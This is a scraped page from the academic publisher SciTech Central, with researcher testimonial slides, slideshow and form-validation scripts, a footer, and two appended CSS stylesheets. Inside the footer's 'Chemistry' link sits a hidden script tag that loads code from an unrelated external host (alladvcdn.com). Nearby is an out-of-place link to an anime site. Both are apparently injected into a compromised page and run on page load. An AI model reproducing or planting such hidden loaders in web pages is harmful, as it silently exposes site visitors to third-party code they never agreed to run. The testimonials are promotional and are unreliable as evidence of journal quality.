  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2025 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 468
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/style.css
body_size: 5750
content:
@charset "utf-8";
/* CSS Document */
*
{
margin:0px;
padding:0px;
}
a, img{
	border: 0px;
	outline:none;
}

h1, h2, h3, h4, h5 {
	margin:0px;
	padding:0px;
}
body
{
	font-family: 'Open Sans', sans-serif;
	color:#3b3b3b;
	background:#fefeff  no-repeat;
	background-image:url(../images/bg.jpg);
	background-size:100%;

}
p
{
	font:normal 13px 'Open Sans', sans-serif;
	color:#3b3b3b;
	line-height:22px;
	margin:0px;
}
.mainwrapper
{
	width:auto;
	margin:0px auto;
}
.header
{
	width:100%;
}
.logo
{
width:32%;
float:left;
background:#fff;
height: 136px;
}
.right_header
{
	float:right;
	width:68%;
}
.right_header_inner
{
	float:right;
	width:68%;
	background-color:#FFFFFF;
}
.navigation_inner_top{
width:78%;
float:right;
margin-top: 10px;	
}


.navigation
{
	width:100%;

}
.navigation_bottom
{
	width:100%;
	clear:both;
	background:#fff;
	float:left;
}

.menu_nav_inner
{
float:right;
	list-style-type:none;
	width:40%;
	padding-top:5px;
}
.menu_nav_inner li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px;
}
.menu_nav_inner li a
{
	text-decoration:none;
	color:#fff;
	padding:8px;
	line-height:25px;
}

.menu
{
	list-style-type:none;
	width:100%;
}
.menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
}
.menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
}

.menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.login_reg
{
	width:76%;
}
.inner_logreg
{
	width:105%;
	list-style-type:none;
	float:left;
}
.inner_logreg li
{
	float:left;
	padding:10px 0px;
	width:160px;
	height:45px;
	margin:29px 0px 4px 10px;
	text-align:center;
}
.inner_logreg li a
{
	text-align:center;
	text-decoration:none;
	color:#fff;
	font:18px  'Open Sans', sans-serif;
	
}


.inner_menu
{
	list-style-type:none;
	width:100%;
}
.inner_menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
	margin-top:15px;
}
.inner_menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
	outline:none;
}

.inner_menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.journal_search
{
   border: 1px solid #d5d5d5;
    float: left;
    padding:3px;
    width:260px;
}
.journalsearchdiv{
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #d5d5d5;
    float: left;
    padding: 4px;
    width: 80%;
}
.search_button
{
  background: url("../images/go_bg.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: right;
    font: bold 12px Arial,Helvetica,sans-serif;
    height: 23px;
    padding: 5px;
}



.socialicons
{
	float:left;
}
.socialicons ul
{
	list-style-type:none;
	margin-top:40px;
}
.socialicons ul li
{
	float:left;
	margin:0px 5px;
}
.socialicons ul li a
{
	text-decoration:none;
}

  .offer_png {
    position:absolute;
    top:43px;
    right:76px;
    width: 150px;
    height: 150px;   
    z-index:99;
    background-image:url(../images/offer.png);
    background-size:cover;
    background-position:center;
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png span {
    position: relative;
    width: 150px;
    height: 150px;
    z-index: 2;
    padding: 15px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    
    font: 14px 'Open Sans', sans-serif;
}

    
@keyframes offer_png {
    0% { transform: rotate(3deg); }
    100% { transform: rotate(-3deg); }
}

.banner
{
	width:100%;
}

#myCarousel .sub-nav {
    background:#E47F75;
	font:13px  'Open Sans', sans-serif;
}
.item img {
    border-radius:0;
}
.nav-pills > li.active[data-slide-to="0"] a {
    background-color: #F14C53;
    font-weight: 500;
}

.nav-pills > li.active[data-slide-to="1"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="2"] a {
    background-color: #F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="3"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="4"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="5"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="6"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="7"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.carousel-caption
{
	 background:rgba(0, 177, 170, 0.5);
}
.carousel-caption p
{
	color:#fff;
	font-family:  'Open Sans', sans-serif;
	text-shadow:none;
}
.carousel-caption h3
{
	color:#fff;
	font:22px  'Open Sans', sans-serif;
	text-shadow:none;
}
.main_content
{
	width:100%;
	background:#fff;
	padding-bottom:10px;
	box-shadow: 0 40px 5px 1px #ccc;
	float:left;
	margin:0px;	
}
.welcome_content
{
	width:98%;
	margin:0px auto;
	text-align:center;
}
.welcome_content h2
{
	text-align:center;
	font:normal 28px 'Open Sans', sans-serif;
	color:#0565a2;
	font-weight: 400;
}
.home_services
{
	width:100%;
}
.home_services ul
{
	list-style-type:none;
	margin-top:20px;
}
.home_services ul li
{
	float:left;
	width:33.3%;
	text-align:center;
	padding-bottom:40px;
}
.home_services ul li h2
{
	color:#fff;
	font:normal 24px  'Open Sans', sans-serif;
}
.home_services ul li p
{
	color:#fff;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:5px 40px;
}
.clear
{
	clear:both;
}

.first_mainservices
{
	width:98%;
	margin:0px auto 0px auto;
	
}
.latest_update
{
	width:26%;
	float:left;
	margin-right:8px;
	margin-top:0px;
	/*background:url(../images/latestupdate.jpg) no-repeat;*/
	height:190px;
	text-align:center;
	background-color: #00B1AA;
}
.latest_update h2
{
	color:#fff;
	font:bold 24px Arial, Helvetica, sans-serif;
	text-align:center;
	padding:6% 0%;
	width: 100%;
	background:url(../images/latestupdate.jpg) no-repeat;
	background-size: 100%;
}
.latest_update p
{
	color:#fff;
}

/*
.latest_services
{
	width:73%;
	float:left;
	margin-top:20px;
}
.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
*/

.latest_services
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services ul{
	list-style-type:none;
}
.latest_services ul li{
	list-style-type:none;
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	position: relative;
	margin-bottom: 0.3%;
	overflow: hidden;
	height: 172px;
}
.latest_services ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services ul li .content{
	background-attachment: scroll;
	background-image: url(../images/bg.png);
	background-repeat: repeat;
	background-position: left top;
	height: auto;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
}
.latest_services ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
}
.latest_services ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 36px;
    overflow: hidden;
}


.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
.newservices
{
width:100%;
list-style-type:none;

}
.newservices li
{
float:left;
width:30%;
margin-right:25px;
margin-bottom:15px;
border-bottom:1px solid #81b5f1;
padding-bottom:10px;
height:80px;
}
.newservices li a
{
text-decoration:none;
}
.newservices li h4
{
font:16px  'Open Sans', sans-serif;
color:#3b3b3b;
float:left;
width:185px;
margin-left:5px;
}
.mainicons
{
width:100%;
float:left;
}
.icondes
{
width:100%;
}
.icondes p
{
font:14px Arial, Helvetica, sans-serif;
line-height:20px;
display:inline-table;
margin-top:15px;
}
.iconimg
{
text-align:center; float:left; width:35px; height:35px; background:#81b5f1; padding:8px 10px; color:#fff; border-radius:50%;  font-size:15px; margin-top:6px;
}



.box1{
	clear: both;
	width: 100%;
	display: table;	
}
.testimonials1{
	float: right;
	 width: 72%;	
}
.testhd{
	padding: 10px 20px;
	margin-bottom: 0px !important;
}
.footer
{
	width:100%;
	background:#0a1e1c;
	float:left;
	padding-bottom:20px;
}
.footer_wrapper
{
	width:79%;
	margin:0px auto;
	padding-top:30px;
}
.footer_left
{
	width:29%;
	float:left;
	margin-right:10px;

}
.search
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:100px;
	padding-left:20px;
	position:relative;
	z-index:2222;
}
.footer h2
{
	color:#fff;
	font:normal 21px  'Open Sans', sans-serif;
	float:left;
	padding:14px 0px 0 0px;
	width: 100%;
}
.footer p
{
	color:#d5d3d3;
	font-size:12px;
	line-height:18px;
}
.footer_input
{
    background-color: transparent;
    background-image: url("../images/search_find.png");
    background-position: right top;
    background-repeat: no-repeat;
    border: 1px solid #3e4744;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 18px;
    padding: 5px 20px 5px 5px;
	
}
.news_letter
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	margin-top:15px;
	padding:0px 20px;
	
}
.news_letter_form
{
	background:#3a4844;
	height:22px;
	width:82%;
	margin-top:10px;
	padding:5px;
	border:none;
	color:#fff;
}
.signup
{
	background:url(../images/signup.png) no-repeat;
	width:140px;
	height:33px;
	border:none;
	margin:20px 0 20px 20px;
	cursor:pointer;
}
.footer_middle
{
	width:48%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:326px;
	margin-right:10px;
	padding-left:20px;

}
.footer_middleinside
{
	width:42%;
	float:left;
	margin:10px 20px 0px 0px;
	
}
.footer_middleinside h5
{
	color:#fff;
	border-bottom:1px solid #3e4744;
	font:14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_middleinside ul
{
	list-style-type:none;
}
.footer_middleinside ul li
{
	padding:2px 0px;
	position:relative;
	z-index:9999;
}
.footer_middleinside ul li a
{
	color:#55aea3;
	text-decoration:underline;
	font:normal 12px Arial, Helvetica, sans-serif;;	
}
.footer_right
{
	width:21%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:324px;
	padding:0px 20px;
}
.footer_right h5
{
	color: #fff;
    font: 14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_address
{
	margin-top:20px;
}
#m_nav {
	display:none;
}


/*------ journals page start---*/
.innerheadings
{
	font:16px  'Open Sans', sans-serif;
	color:#0565a2;
	margin-bottom:10px;
	font-weight: 400;
	position: relative;
}
.innerheadingdiv
{
	width:100%;
	height:86px;
}
.inner_welcomeimg
{
	width:34%;
	float:left;
	position: relative;
	margin-right:2%;
	
}
.image_j_title{
	position: absolute;
	bottom: 0px;
	width: 100%;
	color: #FFF;
	font-size: 12px;
	padding: 5px;
	background-color: rgba(0,0,0,0.3);
}
.journalquicklinks {
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    padding:15px;
    width:100%;
	
}
.journalquicklinks h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.innerrightlist
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	margin-top: 20px;
	float:left;
	padding:20px 20px;
}
.innerrightlist ul
{
	list-style-type:none;	
}
.headings
{
	color: #0565a2;
    font: 500 22px  'Open Sans', sans-serif;
	padding:0px 0px 5px 0px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
}
.homejournallist
{
	width:100%;
}
.homejournallist li
{
	padding:8px 5px;
	list-style-image:url(../images/arrow.png);
	list-style-position:outside;
	margin-left:18px;
}
.homejournallist li a
{
    color: #3b3b3b;
    font: 14px/24px "Open Sans",sans-serif;
	text-decoration:none;
}
.homejournallist li:hover
{
	background:#EDEEF5;
	padding:8px 5px;
}
.innerrightlist ul li
{
	border-bottom:1px solid #d7d7d7;
	padding:8px 4px;	
}
.innerrightlist ul li a
{
	 font-size: 12px;
	 text-decoration:none;
	 color:#3b3b3b;
}
.innerrightlist ul li a:hover
{
	color:#C7080F;
}
.home_formbuttom {
    background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    padding: 5px 3px;
}


.innerrightlist h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.homeadds {
    margin-top: 20px;
    width: 100%;
}.inner_welcomeimg 
.homeadds img {
	width:100%;
}
.inner_welcomeimg img
{
	/*width:100%;*/
	    width: 200px;
    height: 250px;
    overflow: hidden;
}
.inner_welcome_description
{
	width:100%;
	text-align:justify;
}
.innerheader_heading{
	/*font:20px  'Open Sans', sans-serif;
	text-align:center;
	padding-top:35px;
	color:#EB055C;*/
	
	text-align:left;
	padding-top:30px;
	color: #2b96cc;
    font-family: "Open Sans",sans-serif !important;
    font-size: 22px;
    font-style: italic;
    font-weight: 300 !important;
	width: 100%;
	text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);
}
.maininnercontent
{
	width:98%;
